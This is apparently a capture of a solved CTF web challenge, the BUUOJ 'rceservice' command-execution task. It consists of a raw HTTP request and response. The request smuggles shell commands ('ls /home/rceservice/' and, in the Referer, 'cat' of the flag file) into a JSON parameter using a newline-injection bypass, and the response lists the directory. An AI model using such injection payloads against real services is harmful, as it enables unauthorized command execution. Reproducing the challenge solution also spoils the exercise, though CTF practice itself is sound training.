 GET /?cmd={%0A"cmd":"ls%20/home/rceservice/"%0A} HTTP/1.1
Host: 325f2987-335c-41eb-a1c0-518dbfa2872d.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer:
http://325f2987-335c-41eb-a1c0-518dbfa2872d.node3.buuoj.cn/?cmd=%7B%250A%22cmd%22%3A+
%22%2Fbin%2Fcat+%2Fhome%2Frceservice%2Fflag%22%250A%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1763c11de9e1d5-08e1a21c95e635-303464-1fa400-1763c11de9f8f
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 16 Dec 2020 08:22:50 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 207
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.21
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag
jail
<br/><br/>
<form>
Enter command as JSON: